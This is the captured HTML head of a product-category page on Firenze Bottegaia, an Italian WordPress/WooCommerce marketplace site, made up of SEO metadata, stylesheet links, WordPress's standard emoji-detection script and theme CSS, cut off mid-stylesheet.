

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/
body_size: 34693
content:
<!DOCTYPE html>
<html lang="it-IT" class="no-js " itemscope itemtype="https://schema.org/WebPage" >

<head>

<meta charset="UTF-8" />
<meta name="description" content="Scopri i prodotti della tua città, su Firenze Bottegaia"/>
<meta name="keywords" content="e commerce, firenze, marketplace, firenze bittegaia, artigiani"/>
<link rel="alternate" hreflang="it-IT" href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://firenzebottegaia.it/wp-content/uploads/2022/03/Progetto-senza-titolo.png" type="image/x-icon" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">

	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>TUTTI I PRODOTTI Archivi - Firenze Bottegaia</title>
	<link rel="canonical" href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/" />
	<link rel="next" href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="TUTTI I PRODOTTI Archivi - Firenze Bottegaia" />
	<meta property="og:url" content="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/" />
	<meta property="og:site_name" content="Firenze Bottegaia" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/","url":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/","name":"TUTTI I PRODOTTI Archivi - Firenze Bottegaia","isPartOf":{"@id":"https://firenzebottegaia.it/#website"},"primaryImageOfPage":{"@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/#primaryimage"},"image":{"@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/#primaryimage"},"thumbnailUrl":"https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon.jpg","breadcrumb":{"@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/#primaryimage","url":"https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon.jpg","contentUrl":"https://firenzebottegaia.it/wp-content/uploads/2022/07/IMG_4881_11zon.jpg","width":2192,"height":2192},{"@type":"BreadcrumbList","@id":"https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://firenzebottegaia.it/"},{"@type":"ListItem","position":2,"name":"TUTTI I PRODOTTI"}]},{"@type":"WebSite","@id":"https://firenzebottegaia.it/#website","url":"https://firenzebottegaia.it/","name":"Firenze Bottegaia","description":"Il marketplace fiorentino","publisher":{"@id":"https://firenzebottegaia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://firenzebottegaia.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://firenzebottegaia.it/#organization","name":"Firenze Bottegaia","url":"https://firenzebottegaia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://firenzebottegaia.it/#/schema/logo/image/","url":"https://firenzebottegaia.it/wp-content/uploads/2022/02/cropped-la-vetrina-sul-tuo-magazzino.png","contentUrl":"https://firenzebottegaia.it/wp-content/uploads/2022/02/cropped-la-vetrina-sul-tuo-magazzino.png","width":300,"height":73,"caption":"Firenze Bottegaia"},"image":{"@id":"https://firenzebottegaia.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Firenze Bottegaia &raquo; Feed" href="https://firenzebottegaia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Firenze Bottegaia &raquo; Feed dei commenti" href="https://firenzebottegaia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Firenze Bottegaia &raquo; TUTTI I PRODOTTI Categoria" href="https://firenzebottegaia.it/categoria-prodotto/tutti-i-prodotti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/firenzebottegaia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://firenzebottegaia.it/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://firenzebottegaia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://firenzebottegaia.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css' href='https://firenzebottegaia.it/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://firenzebottegaia.it/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://firenzebottegaia.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://firenzebottegaia.it/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://firenzebottegaia.it/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1296-css' href='https://firenzebottegaia.it/wp-content/uploads/elementor/css/post-1296.css?ver=1701963730' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://firenzebottegaia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://firenzebottegaia.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-be-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/css/be.css?ver=27.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/assets/animations/animations.min.css?ver=27.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-awesome-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=27.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.min.css?ver=27.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/css/responsive.css?ver=27.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A1%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-font-button-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600&#038;display=swap&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://firenzebottegaia.it/wp-content/themes/betheme/css/woocommerce.css?ver=27.2.11' type='text/css' media='all' />
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#eed6cc}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#eed6cc}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#eed6cc}body:not(.template-slider) #Header{min-height:10px}body.header-below:not(.template-slider) #Header{padding-top:10px}#Subheader{padding:40px 0}#Footer .widgets_wrapper{padding:60px 0 50px}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default.is-elementor #Content .section_wrapper{max-width:100%}.elementor-page.elementor-default.is-elementor #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,button,span.date_label,.timeline_items li h3 span,input[type="submit"],input[type="reset"],input[type="button"],input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Work Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:17px;line-height:28px;font-weight:400;letter-spacing:0px}.big{font-size:17px;line-height:30px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:70px;line-height:75px;font-weight:600;letter-spacing:0px}h1,.text-logo #logo{font-size:70px;line-height:80px;font-weight:600;letter-spacing:0px}h2{font-size:55px;line-height:65px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:30px;line-height:40px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:20px;line-height:30px;font-weight:600;letter-spacing:0px}h5{font-size:20px;line-height:28px;font-weight:400;letter-spacing:0px}h6{font-size:14px;line-height:26px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}.big{font-size:14px;line-height:26px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:15px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:22.5px}#Subheader .title{font-size:60px;line-height:64px;font-weight:600;letter-spacing:0px}h1,.text-logo #logo{font-size:60px;line-height:68px;font-weight:600;letter-spacing:0px}h2{font-size:47px;line-height:55px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:26px;line-height:34px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:17px;line-height:26px;font-weight:600;letter-spacing:0px}h5{font-size:17px;line-height:24px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:22px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.big{font-size:13px;line-height:23px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,a.action_button,#overlay-menu ul li a{font-size:14px;font-weight:500;letter-spacing:1px}#overlay-menu ul li a{line-height:21px}#Subheader .title{font-size:53px;line-height:56px;font-weight:600;letter-spacing:0px}h1,.text-logo #logo{font-size:53px;line-height:60px;font-weight:600;letter-spacing:0px}h2{font-size:41px;line-height:49px;font-weight:600;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:23px;line-height:30px;font-weight:400;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:15px;line-height:23px;font-weight:600;letter-spacing:0px}h5{font-size:15px;line-height:21px;font-weight:400;letter-spacing:0px}h6{font-size:13px;line-height:20px;font-weight:700;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box 